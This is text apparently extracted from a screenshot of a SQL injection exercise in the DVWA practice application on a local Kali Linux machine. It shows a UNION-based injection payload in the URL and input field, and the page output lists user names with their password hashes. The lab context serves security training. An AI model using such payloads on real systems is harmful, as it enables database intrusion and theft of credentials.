 KALI
Apps Places Apr 30 03:44
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id='UNION+select+user%2Cpassword+from+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/